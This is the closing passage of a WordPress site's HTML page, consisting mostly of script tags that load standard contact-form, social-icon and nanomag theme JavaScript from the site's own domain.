        "root": "https:\/\/ilvaschione.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"90eefb8776","ajax_url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/marquee.js?ver=1.9" id="marquee-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/superfish.js?ver=1.9" id="superfish-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/owl.carousel.js?ver=1.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/slick.js?ver=1.9" id="slick-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js?ver=1.9" id="pageslide-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js?ver=1.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/fluidvids.js?ver=1.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.stickit.js?ver=1.9" id="stickit-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/waypoints.min.js?ver=1.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js?ver=1.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js?ver=1.9" id="slimscroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.knob.js?ver=1.9" id="knob-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js?ver=1.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/user-rating.js?ver=1.9" id="user-rating-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/custom.js?ver=1.9" id="nanomag_custom-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>